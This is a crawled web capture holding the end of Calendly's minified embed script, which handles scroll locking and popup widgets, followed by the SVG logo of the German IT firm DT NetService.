n={targetElement:t,options:e||{}};p=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(p),[n]),f?window.requestAnimationFrame((function(){if(void 0===m){m={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e+"px",document.body.style.left=-n+"px",setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t)+"px")}))}),300)}})):function(t){if(void 0===y){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);y=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===v&&(v=document.body.style.overflow,document.body.style.overflow="hidden")}(e),f&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(d=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-d;!g(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?b(t):t.stopPropagation())}(e,t)},h||(document.addEventListener("touchmove",b,c?{passive:!1}:void 0),h=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")}(this.overlay),document.addEventListener("touchmove",this.handleLockedTouchmove,{passive:!1})}unlockPageScroll(){var t;return(t=this.overlay)?(p=p.filter((function(e){return e.targetElement!==t})),f&&(t.ontouchstart=null,t.ontouchmove=null,h&&0===p.length&&(document.removeEventListener("touchmove",b,c?{passive:!1}:void 0),h=!1)),f?function(){if(void 0!==m){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=m.position,document.body.style.top=m.top,document.body.style.left=m.left,window.scrollTo(e,t),m=void 0}}():(void 0!==y&&(document.body.style.paddingRight=y,y=void 0),void 0!==v&&(document.body.style.overflow=v,v=void 0))):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices."),document.removeEventListener("touchmove",this.handleLockedTouchmove,{passive:!1})}handleLockedTouchmove(t){return t.preventDefault()}}const x={},S=()=>{x.popup&&x.popup.close()},O=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"PopupText",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};S();const r=()=>delete x.popup;x.popup=new w(t,r,e,n),x.popup.show()},P=()=>{x.badge&&(x.badge.destroy(),delete x.badge)},A=e=>{e.url&&(e.parentElement??(e.parentElement=document.scripts[document.scripts.length-1].parentNode),t((()=>{e.embedType="Inline",new a(e).inject()})))},j=e=>{t((()=>(t=>{P();const e=(t=>{const e={};return["color","textColor","text","branding"].forEach((n=>{e[n]=t[n],delete t[n]})),e})(t),n={onClick:()=>O(t.url,"PopupWidget",t),...e};x.badge=new s(n),x.badge.inject()})(e)))},k=e=>{t((()=>O(e.url,"PopupText",e)))};t((()=>{const t=document.querySelectorAll(".calendly-inline-widget");Array.from(t).forEach((t=>{(t=>t.getAttribute("data-processed")||"false"===t.getAttribute("data-auto-load"))(t)||(t.setAttribute("data-processed",!0),new a({parentElement:t,inlineStyles:!0,embedType:"Inline"}).inject())}))}))}();var o=Calendly="undefined"==typeof Calendly?{}:Calendly;for(var i in r)o[i]=r[i];r.__esModule&&Object.defineProperty(o,"__esModule",{value:!0})}();

--- FILE ---
content_type: image/svg+xml
request_url: https://dtnetservice.de/wp-content/themes/dt-net/img/logo.svg
body_size: 4563
content:
<svg width="680" height="184" viewBox="0 0 680 184" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M87.5001 155.6L32.6001 114.1V69.8L87.5001 28.3L142.4 69.8V114.2L87.5001 155.6ZM37.2001 111.9L87.4001 149.8L137.6 111.9V72.1L87.5001 34.2L37.2001 72.1V111.9Z" fill="#F15A26"/>
<path d="M87.5002 36.6C90.4273 36.6 92.8002 34.2271 92.8002 31.3C92.8002 28.3729 90.4273 26 87.5002 26C84.5731 26 82.2002 28.3729 82.2002 31.3C82.2002 34.2271 84.5731 36.6 87.5002 36.6Z" fill="#F15A26"/>
<path d="M87.5002 39.1C83.2002 39.1 79.7002 35.6 79.7002 31.3C79.7002 27 83.2002 23.5 87.5002 23.5C91.8002 23.5 95.3002 27 95.3002 31.3C95.3002 35.6 91.8002 39.1 87.5002 39.1ZM87.5002 28.5C85.9002 28.5 84.7002 29.8 84.7002 31.3C84.7002 32.8 86.0002 34.1 87.5002 34.1C89.1002 34.1 90.3002 32.8 90.3002 31.3C90.3002 29.8 89.0002 28.5 87.5002 28.5Z" fill="#F15A26"/>
<path d="M87.5002 76.3C90.4273 76.3 92.8002 73.9271 92.8002 71C92.8002 68.0729 90.4273 65.7 87.5002 65.7C84.5731 65.7 82.2002 68.0729 82.2002 71C82.2002 73.9271 84.5731 76.3 87.5002 76.3Z" fill="#F15A26"/>
<path d="M87.5002 78.8C83.2002 78.8 79.7002 75.3 79.7002 71C79.7002 66.7 83.2002 63.2 87.5002 63.2C91.8002 63.2 95.3002 66.7 95.3002 71C95.3002 75.3 91.8002 78.8 87.5002 78.8ZM87.5002 68.1C85.9002 68.1 84.7002 69.4 84.7002 70.9C84.7002 72.5 86.0002 73.7 87.5002 73.7C89.1002 73.7 90.3002 72.4 90.3002 70.9C90.3002 69.4 89.0002 68.1 87.5002 68.1Z" fill="#F15A26"/>
<path d="M140 76.3C142.927 76.3 145.3 73.9271 145.3 71C145.3 68.0729 142.927 65.7 140 65.7C137.073 65.7 134.7 68.0729 134.7 71C134.7 73.9271 137.073 76.3 140 76.3Z" fill="#F15A26"/>
<path d="M140 78.8C135.7 78.8 132.2 75.3 132.2 71C132.2 66.7 135.7 63.2 140 63.2C144.3 63.2 147.8 66.7 147.8 71C147.8 75.3 144.3 78.8 140 78.8ZM140 68.1C138.4 68.1 137.2 69.4 137.2 70.9C137.2 72.5 138.5 73.7 140 73.7C141.6 73.7 142.8 72.4 142.8 70.9C142.9 69.4 141.6 68.1 140 68.1Z" fill="#F15A26"/>
<path d="M140 118.3C142.927 118.3 145.3 115.927 145.3 113C145.3 110.073 142.927 107.7 140 107.7C137.073 107.7 134.7 110.073 134.7 113C134.7 115.927 137.073 118.3 140 118.3Z" fill="#F15A26"/>
<path d="M140 120.8C135.7 120.8 132.2 117.3 132.2 113C132.2 108.7 135.7 105.2 140 105.2C144.3 105.2 147.8 108.7 147.8 113C147.8 117.3 144.3 120.8 140 120.8ZM140 110.2C138.4 110.2 137.2 111.5 137.2 113C137.2 114.6 138.5 115.8 140 115.8C141.6 115.8 142.8 114.5 142.8 113C142.9 111.5 141.6 110.2 140 110.2Z" fill="#F15A26"/>
<path d="M87.5002 158C90.4273 158 92.8002 155.627 92.8002 152.7C92.8002 149.773 90.4273 147.4 87.5002 147.4C84.5731 147.4 82.2002 149.773 82.2002 152.7C82.2002 155.627 84.5731 158 87.5002 158Z" fill="#F15A26"/>
<path d="M87.5002 160.5C83.2002 160.5 79.7002 157 79.7002 152.7C79.7002 148.4 83.2002 144.9 87.5002 144.9C91.8002 144.9 95.3002 148.4 95.3002 152.7C95.3002 157 91.8002 160.5 87.5002 160.5ZM87.5002 149.9C85.9002 149.9 84.7002 151.2 84.7002 152.7C84.7002 154.3 86.0002 155.5 87.5002 155.5C89.1002 155.5 90.3002 154.2 90.3002 152.7C90.3002 151.1 89.0002 149.9 87.5002 149.9Z" fill="#F15A26"/>
<path d="M34.9001 76.3C37.8272 76.3 40.2001 73.9271 40.2001 71C40.2001 68.0729 37.8272 65.7 34.9001 65.7C31.973 65.7 29.6001 68.0729 29.6001 71C29.6001 73.9271 31.973 76.3 34.9001 76.3Z" fill="#F15A26"/>
<path d="M34.9001 78.8C30.6001 78.8 27.1001 75.3 27.1001 71C27.1001 66.7 30.6001 63.2 34.9001 63.2C39.2001 63.2 42.7001 66.7 42.7001 71C42.7001 75.3 39.2001 78.8 34.9001 78.8ZM34.9001 68.1C33.3001 68.1 32.1001 69.4 32.1001 70.9C32.1001 72.5 33.4001 73.7 34.9001 73.7C36.5001 73.7 37.7001 72.4 37.7001 70.9C37.7001 69.4 36.4001 68.1 34.9001 68.1Z" fill="#F15A26"/>
<path d="M34.9001 118.3C37.8272 118.3 40.2001 115.927 40.2001 113C40.2001 110.073 37.8272 107.7 34.9001 107.7C31.973 107.7 29.6001 110.073 29.6001 113C29.6001 115.927 31.973 118.3 34.9001 118.3Z" fill="#F15A26"/>
<path d="M34.9001 120.8C30.6001 120.8 27.1001 117.3 27.1001 113C27.1001 108.7 30.6001 105.2 34.9001 105.2C39.2001 105.2 42.7001 108.7 42.7001 113C42.7001 117.3 39.2001 120.8 34.9001 120.8ZM34.9001 110.2C33.3001 110.2 32.1001 111.5 32.1001 113C32.1001 114.6 33.4001 115.8 34.9001 115.8C36.5001 115.8 37.7001 114.5 37.7001 113C37.7001 111.4 36.4001 110.2 34.9001 110.2Z" fill="#F15A26"/>
<path d="M140.1 68.6H34.9001V73.3H140.1V68.6Z" fill="#F15A26"/>
<path d="M89.8001 31.3H85.1001V149.6H89.8001V31.3Z" fill="#F15A26"/>
<path d="M138.6 114.8L87.5001 74L36.3001 114.8L33.4001 111.2L87.5001 68L141.5 111.2L138.6 114.8Z" fill="#F15A26"/>
<path d="M176.7 54H195.6C200.5 54 204.8 55 208.6 57C212.4 59 215.3 61.7 217.4 65.2C219.5 68.7 220.5 72.7 220.5 77.2C220.5 81.7 219.5 85.7 217.4 89.2C215.3 92.7 212.4 95.5 208.6 97.4C204.8 99.4 200.5 100.4 195.6 100.4H176.7V54ZM195.3 96.1C199.4 96.1 202.9 95.3 206 93.7C209.1 92.1 211.4 89.9 213.1 87C214.8 84.1 215.6 80.9 215.6 77.2C215.6 73.5 214.8 70.2 213.1 67.4C211.4 64.5 209.1 62.3 206 60.7C202.9 59.1 199.4 58.3 195.3 58.3H181.6V96.2H195.3V96.1Z" fill="white"/>
<path d="M239.8 58.2H223.5V54H261V58.2H244.7V100.4H239.8V58.2V58.2Z" fill="white"/>
<path d="M325 54V100.4H321L291.2 62.7V100.4H286.3V54H290.3L320.2 91.7V54H325Z" fill="white"/>
<path d="M369.5 84.4H340.3C340.6 88 342 91 344.5 93.2C347 95.4 350.2 96.5 354 96.5C356.2 96.5 358.2 96.1 360 95.3C361.8 94.5 363.4 93.4 364.7 91.9L367.4 95C365.9 96.9 363.9 98.3 361.6 99.2C359.3 100.2 356.7 100.7 353.9 100.7C350.3 100.7 347.1 99.9 344.4 98.4C341.6 96.9 339.5 94.8 337.9 92.1C336.4 89.4 335.6 86.4 335.6 82.9C335.6 79.4 336.3 76.4 337.8 73.7C339.3 71 341.3 68.9 343.9 67.4C346.5 65.9 349.4 65.1 352.6 65.1C355.8 65.1 358.7 65.9 361.3 67.4C363.9 68.9 365.9 71 367.3 73.7C368.8 76.4 369.5 79.4 369.5 82.9V84.4ZM344.2 72.5C341.9 74.6 340.6 77.4 340.3 80.9H365C364.7 77.5 363.4 74.7 361.1 72.5C358.8 70.3 356 69.3 352.6 69.3C349.3 69.3 346.5 70.4 344.2 72.5Z" fill="white"/>
<path d="M397.6 98.3C396.7 99.1 395.6 99.7 394.3 100.1C393 100.5 391.6 100.7 390.2 100.7C386.9 100.7 384.4 99.8 382.6 98C380.8 96.2 379.9 93.7 379.9 90.5V69.5H373.7V65.5H379.9V57.9H384.6V65.5H395.2V69.5H384.6V90.3C384.6 92.4 385.1 94 386.2 95C387.2 96.1 388.7 96.6 390.7 96.6C391.7 96.6 392.6 96.4 393.5 96.1C394.4 95.8 395.2 95.3 395.9 94.8L397.6 98.3Z" fill="white"/>
<path d="M427.4 99.1C424.2 98 421.8 96.5 420.1 94.7L422 91C423.7 92.7 425.9 94 428.7 95.1C431.5 96.1 434.4 96.7 437.3 96.7C441.5 96.7 444.6 95.9 446.7 94.4C448.8 92.9 449.8 90.9 449.8 88.5C449.8 86.6 449.2 85.2 448.1 84.1C447 83 445.6 82.1 444 81.5C442.4 80.9 440.1 80.3 437.2 79.5C433.7 78.6 430.9 77.8 428.8 76.9C426.7 76.1 424.9 74.8 423.5 73.2C422 71.5 421.3 69.2 421.3 66.4C421.3 64.1 421.9 61.9 423.2 60C424.4 58.1 426.3 56.5 428.9 55.4C431.5 54.3 434.6 53.7 438.5 53.7C441.2 53.7 443.7 54.1 446.3 54.8C448.8 55.5 451 56.5 452.9 57.8L451.2 61.7C449.3 60.4 447.2 59.5 445 58.8C442.8 58.2 440.6 57.8 438.5 57.8C434.4 57.8 431.4 58.6 429.3 60.2C427.2 61.8 426.2 63.8 426.2 66.3C426.2 68.2 426.8 69.6 427.9 70.8C429 71.9 430.4 72.8 432.1 73.4C433.8 74 436.1 74.6 439 75.4C442.4 76.2 445.2 77.1 447.3 77.9C449.4 78.7 451.2 80 452.6 81.6C454.1 83.3 454.8 85.5 454.8 88.3C454.8 90.6 454.2 92.8 452.9 94.7C451.6 96.6 449.7 98.1 447.1 99.3C444.5 100.4 441.3 101 437.5 101C433.9 100.8 430.6 100.2 427.4 99.1Z" fill="white"/>
<path d="M494.7 84.4H465.5C465.8 88 467.2 91 469.7 93.2C472.2 95.4 475.4 96.5 479.2 96.5C481.4 96.5 483.4 96.1 485.2 95.3C487 94.5 488.6 93.4 489.9 91.9L492.6 95C491.1 96.9 489.1 98.3 486.8 99.2C484.5 100.2 481.9 100.7 479.1 100.7C475.5 100.7 472.3 99.9 469.6 98.4C466.8 96.9 464.7 94.8 463.1 92.1C461.6 89.4 460.8 86.4 460.8 82.9C460.8 79.4 461.5 76.4 463 73.7C464.5 71 466.5 68.9 469.1 67.4C471.7 65.9 474.6 65.1 477.8 65.1C481 65.1 483.9 65.9 486.5 67.4C489.1 68.9 491.1 71 492.5 73.7C494 76.4 494.7 79.4 494.7 82.9V84.4ZM469.4 72.5C467.1 74.6 465.8 77.4 465.5 80.9H490.2C489.9 77.5 488.6 74.7 486.3 72.5C484 70.4 481.2 69.3 477.8 69.3C474.5 69.3 471.7 70.4 469.4 72.5Z" fill="white"/>
<path d="M513.8 67C516 65.8 518.7 65.2 521.9 65.2V69.8L520.8 69.7C517.1 69.7 514.3 70.8 512.2 73.1C510.1 75.4 509.1 78.5 509.1 82.6V100.4H504.4V65.5H508.9V72.3C510 70 511.6 68.2 513.8 67Z" fill="white"/>
<path d="M561.3 65.5L545.8 100.4H541L525.5 65.5H530.4L543.5 95.2L556.7 65.5H561.3Z" fill="white"/>
<path d="M567.8 56.9C567.1 56.2 566.8 55.4 566.8 54.5C566.8 53.6 567.1 52.8 567.8 52.2C568.5 51.5 569.3 51.2 570.3 51.2C571.3 51.2 572.1 51.5 572.8 52.2C573.5 52.8 573.8 53.6 573.8 54.5C573.8 55.5 573.5 56.3 572.8 57C572.1 57.7 571.3 58 570.3 58C569.3 57.9 568.5 57.5 567.8 56.9ZM567.9 65.5H572.6V100.4H567.9V65.5Z" fill="white"/>
<path d="M590.9 98.5C588.2 97 586 94.9 584.5 92.2C583 89.5 582.2 86.4 582.2 83C582.2 79.6 583 76.5 584.5 73.8C586 71.1 588.2 69 590.9 67.5C593.6 66 596.7 65.2 600.2 65.2C603.2 65.2 605.9 65.8 608.3 67C610.7 68.2 612.5 69.9 613.9 72.1L610.4 74.5C609.3 72.8 607.8 71.5 606 70.6C604.2 69.7 602.3 69.3 600.2 69.3C597.7 69.3 595.4 69.9 593.4 71C591.4 72.1 589.8 73.7 588.7 75.8C587.6 77.9 587 80.2 587 82.9C587 85.6 587.6 88 588.7 90C589.8 92.1 591.4 93.6 593.4 94.8C595.4 95.9 597.7 96.5 600.2 96.5C602.3 96.5 604.2 96.1 606 95.2C607.8 94.4 609.2 93.1 610.4 91.4L613.9 93.8C612.5 96.1 610.7 97.8 608.3 98.9C605.9 100.1 603.2 100.7 600.3 100.7C596.7 100.7 593.7 100 590.9 98.5Z" fill="white"/>
<path d="M652.9 84.4H623.7C624 88 625.4 91 627.9 93.2C630.4 95.4 633.6 96.5 637.4 96.5C639.6 96.5 641.6 96.1 643.4 95.3C645.2 94.5 646.8 93.4 648.1 91.9L650.8 95C649.3 96.9 647.3 98.3 645 99.2C642.7 100.2 640.1 100.7 637.3 100.7C633.7 100.7 630.5 99.9 627.8 98.4C625 96.9 622.9 94.8 621.3 92.1C619.8 89.4 619 86.4 619 82.9C619 79.4 619.7 76.4 621.2 73.7C622.7 71 624.7 68.9 627.3 67.4C629.9 65.9 632.8 65.1 636 65.1C639.2 65.1 642.1 65.9 644.7 67.4C647.3 68.9 649.3 71 650.7 73.7C652.2 76.4 652.9 79.4 652.9 82.9V84.4ZM627.5 72.5C625.2 74.6 623.9 77.4 623.6 80.9H648.3C648 77.5 646.7 74.7 644.4 72.5C642.1 70.3 639.3 69.3 635.9 69.3C632.6 69.3 629.8 70.4 627.5 72.5Z" fill="white"/>
<path d="M176.7 114.6H179.2V132.3H176.7V114.6Z" fill="white"/>
<path d="M207.2 114.6V132.3H205.1L194.5 119.1V132.3H192V114.6H194.1L204.7 127.8V114.6H207.2V114.6Z" fill="white"/>
<path d="M223.6 116.8H217.5V114.6H232.1V116.8H226V132.3H223.5V116.8H223.6Z" fill="white"/>
<path d="M255.3 130.1V132.3H242.5V114.6H255V116.8H245V122.2H253.9V124.3H245V130H255.3V130.1Z" fill="white"/>
<path d="M278.7 132.3L274.9 126.9C274.4 126.9 274.1 126.9 273.8 126.9H269.4V132.3H266.9V114.6H273.8C276.1 114.6 277.9 115.1 279.2 116.2C280.5 117.3 281.2 118.8 281.2 120.7C281.2 122.1 280.9 123.2 280.2 124.2C279.5 125.2 278.6 125.9 277.3 126.3L281.5 132.2H278.7V132.3ZM277.4 123.7C278.2 123 278.7 122 278.7 120.7C278.7 119.4 278.3 118.4 277.4 117.8C276.6 117.1 275.3 116.8 273.7 116.8H269.4V124.7H273.7C275.3 124.7 276.5 124.4 277.4 123.7Z" fill="white"/>
<path d="M308 114.6V132.3H305.9L295.3 119.1V132.3H292.8V114.6H294.9L305.5 127.8V114.6H308V114.6Z" fill="white"/>
<path d="M333.7 130.1V132.3H320.9V114.6H333.4V116.8H323.5V122.2H332.4V124.3H323.5V130H333.7V130.1Z" fill="white"/>
<path d="M348.8 116.8H342.7V114.6H357.3V116.8H351.2V132.3H348.7V116.8H348.8Z" fill="white"/>
<path d="M368.3 129.4C368.6 129.7 368.8 130.1 368.8 130.6C368.8 130.9 368.8 131.1 368.7 131.3C368.6 131.5 368.5 131.9 368.4 132.4L367.2 135.9H365.6L366.5 132.1C366.2 132 365.9 131.8 365.7 131.5C365.5 131.2 365.4 130.9 365.4 130.5C365.4 130 365.6 129.6 365.9 129.3C366.2 129 366.6 128.8 367.1 128.8C367.6 129 368 129.1 368.3 129.4Z" fill="white"/>
<path d="M398 116.8H392V114.6H406.6V116.8H400.5V132.3H398V116.8Z" fill="white"/>
<path d="M429.7 130.1V132.3H416.9V114.6H429.4V116.8H419.5V122.2H428.4V124.3H419.5V130H429.7V130.1Z" fill="white"/>
<path d="M441.3 114.6H443.8V130.1H453.4V132.3H441.3V114.6Z" fill="white"/>
<path d="M476.7 130.1V132.3H463.9V114.6H476.4V116.8H466.5V122.2H475.4V124.3H466.5V130H476.7V130.1Z" fill="white"/>
<path d="M490.8 116.8V123H499.7V125.2H490.8V132.3H488.3V114.6H500.8V116.8H490.8V116.8Z" fill="white"/>
<path d="M514.8 131.3C513.4 130.5 512.2 129.4 511.4 128.1C510.6 126.7 510.2 125.2 510.2 123.5C510.2 121.8 510.6 120.3 511.4 118.9C512.2 117.5 513.3 116.4 514.8 115.7C516.2 114.9 517.8 114.5 519.6 114.5C521.4 114.5 523 114.9 524.4 115.7C525.8 116.5 526.9 117.6 527.8 118.9C528.6 120.3 529 121.8 529 123.5C529 125.2 528.6 126.8 527.8 128.1C527 129.5 525.9 130.5 524.4 131.3C523 132.1 521.4 132.5 519.6 132.5C517.9 132.5 516.3 132.1 514.8 131.3ZM523.2 129.3C524.2 128.7 525 127.9 525.6 126.9C526.2 125.9 526.5 124.7 526.5 123.4C526.5 122.1 526.2 121 525.6 119.9C525 118.9 524.2 118.1 523.2 117.5C522.2 116.9 521 116.6 519.7 116.6C518.4 116.6 517.2 116.9 516.2 117.5C515.2 118.1 514.3 118.9 513.7 119.9C513.1 120.9 512.8 122.1 512.8 123.4C512.8 124.7 513.1 125.8 513.7 126.9C514.3 127.9 515.1 128.7 516.2 129.3C517.3 129.9 518.4 130.2 519.7 130.2C521 130.2 522.1 129.9 523.2 129.3Z" fill="white"/>
<path d="M555.6 114.6V132.3H553.5L543 119.1V132.3H540.5V114.6H542.6L553.2 127.8V114.6H555.6V114.6Z" fill="white"/>
<path d="M595.6 132.5L593.3 130.2C591.7 131.7 589.8 132.5 587.4 132.5C586.2 132.5 585.2 132.3 584.2 131.9C583.3 131.5 582.5 131 582 130.3C581.5 129.6 581.2 128.8 581.2 127.9C581.2 126.8 581.5 125.9 582.2 125C582.9 124.2 584 123.3 585.5 122.4C584.7 121.6 584.2 120.9 583.9 120.3C583.6 119.7 583.4 119 583.4 118.4C583.4 117.2 583.8 116.3 584.7 115.5C585.6 114.8 586.7 114.4 588.2 114.4C589.5 114.4 590.6 114.7 591.4 115.4C592.2 116.1 592.6 117 592.6 118.1C592.6 119 592.3 119.8 591.7 120.5C591.1 121.2 590.2 121.9 588.8 122.7L593.2 127C593.7 126 594.1 125 594.3 123.8L596.2 124.4C595.9 125.9 595.4 127.3 594.7 128.4L597.1 130.8L595.6 132.5ZM591.8 128.8L586.8 123.8C585.6 124.5 584.7 125.1 584.3 125.7C583.9 126.3 583.6 126.9 583.6 127.7C583.6 128.5 584 129.2 584.7 129.7C585.4 130.2 586.4 130.5 587.6 130.5C589.2 130.4 590.7 129.9 591.8 128.8ZM586.2 116.8C585.8 117.2 585.5 117.7 585.5 118.3C585.5 118.8 585.6 119.2 585.9 119.6C586.1 120 586.6 120.6 587.3 121.3C588.5 120.6 589.3 120.1 589.7 119.6C590.1 119.1 590.4 118.6 590.4 118.1C590.4 117.5 590.2 117 589.8 116.7C589.4 116.3 588.8 116.2 588.1 116.2C587.3 116.2 586.7 116.4 586.2 116.8Z" fill="white"/>
<path d="M618.9 116.8H612.8V114.6H627.4V116.8H621.3V132.3H618.8V116.8H618.9Z" fill="white"/>
<path d="M652.9 114.6L645.2 132.3H642.7L634.9 114.6H637.6L644 129.1L650.4 114.6H652.9V114.6Z" fill="white"/>
</svg>
